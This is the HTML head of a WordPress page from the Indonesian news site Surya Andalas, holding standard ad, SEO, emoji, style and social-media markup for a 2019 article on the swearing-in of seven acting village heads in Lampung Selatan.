

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/
body_size: 17884
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan","datePublished":"2019-04-04T18:40:13+00:00","dateModified":"2019-04-04T18:40:13+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/"},"wordCount":338,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg","articleSection":["Lampung Selatan"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/","url":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/","name":"Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#primaryimage"},"thumbnailUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg","datePublished":"2019-04-04T18:40:13+00:00","dateModified":"2019-04-04T18:40:13+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#primaryimage","url":"https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg","width":1235,"height":796,"caption":""},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan Umpan Komentar" href="https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 --><link rel="image_src" href="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg"><meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg">
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg"><meta property="og:image:secure_url" content="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg"><meta property="og:image:width" content="1235"><meta property="og:image:height" content="796"><meta property="og:image:alt" content="
						"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="&nbsp; &nbsp; Lampung Selatan – Pelaksana tugas (Plt) Bupati Lampung Selatan Nanang Ermanto melantik dan mengambil sumpah tujuh orang Penjabat (Pj) Kepala Desa (Kades) dari Kecamatan Palas, yang dipusatkan di Lapangan Desa Sukamulya, Kecamatan Palas, Kamis (4/3/2019). Adapun penjabat yang dilantik yakni Iswan Hadi, SE sebagai Pj Kades Sukabakti, Ridwan, SE sebagai Pj Kades Sukaraja, [&hellip;]"><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan"><meta property="og:url" content="https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/"><meta property="og:updated_time" content="2019-04-04T18:40:13+07:00">
<meta property="article:published_time" content="2019-04-04T18:40:13+00:00"><meta property="article:modified_time" content="2019-04-04T18:40:13+00:00"><meta property="article:section" content="Lampung Selatan"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg"><meta property="twitter:image:alt" content="
						"><meta property="twitter:title" content="Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan"><meta property="twitter:description" content="&nbsp; &nbsp; Lampung Selatan – Pelaksana tugas (Plt) Bupati Lampung Selatan Nanang Ermanto melantik dan mengambil sumpah tujuh orang Penjabat (Pj) Kepala Desa (Kades) dari Kecamatan Palas, yang..."><meta property="twitter:url" content="https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/">
